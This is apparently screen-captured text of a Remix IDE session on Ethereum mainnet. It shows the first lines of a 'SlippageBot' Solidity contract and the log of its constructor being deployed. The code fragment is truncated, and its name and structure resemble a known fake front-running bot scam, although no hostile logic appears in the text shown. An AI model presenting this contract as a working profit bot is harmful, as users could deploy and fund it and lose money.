 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02a
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x792...5Eb54 (1.24593987
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
SlippageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, stri
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1 i
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswa
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUni
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUni
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
0
listen on all transactions
Search with transaction hash or address
[block:15937363 txIndex:97] from: 0x792...5Eb54 to: SlippageBot.(constructor) value: 0 wei
data: 0x608...00000 logs: 0 hash: 0xe30...20c09
Debug
>